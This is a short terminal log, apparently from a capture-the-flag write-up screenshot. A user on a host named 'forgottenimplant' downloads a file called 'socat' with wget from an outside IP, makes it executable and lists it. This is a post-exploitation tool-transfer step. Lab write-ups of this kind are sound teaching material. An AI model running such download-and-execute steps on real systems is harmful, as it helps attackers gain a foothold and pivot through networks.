 ada@forgottenimplant:~$ wget http://10.17.44.152:81/socat
--2023-08-01 04:56:03--  http://10.17.44.152:81/socat
Connecting to 10.17.44.152:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘socat’
socat                   [ <=>                ]     160  --.-KB/s    in 0s
2023-08-01 04:56:04 (20.4 MB/s) - ‘socat’ saved [160]
ada@forgottenimplant:~$ chmod +x socat
ada@forgottenimplant:~$ ls -lah socat
-rwxrwxr-x 1 ada ada 160 Aug  1 04:56 socat
ada@forgottenimplant:~$